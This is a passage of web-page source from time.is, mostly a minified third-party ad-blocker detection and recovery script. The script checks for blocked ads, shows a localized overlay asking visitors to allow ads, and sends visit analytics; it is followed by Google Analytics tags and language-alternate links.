g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Bosnia and Herzegovina"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Bosnia and Herzegovina"><link rel="alternate" hreflang="az" href="https://time.is/az/Bosnia and Herzegovina"><link rel="alternate" hreflang="be" href="https://time.is/be/Bosnia and Herzegovina"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Bosnia and Herzegovina"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Bosnia and Herzegovina"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Bosnia and Herzegovina"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Bosnia and Herzegovina"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Bosnia and Herzegovina"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Bosnia and Herzegovina"><link rel="alternate" hreflang="da" href="https://time.is/da/Bosnia and Herzegovina"><link rel="alternate" hreflang="de" href="https://time.is/de/Bosnia and Herzegovina"><link rel="alternate" hreflang="et" href="https://time.is/et/Bosnia and Herzegovina"><link rel="alternate" hreflang="el" href="https://time.is/el/Bosnia and 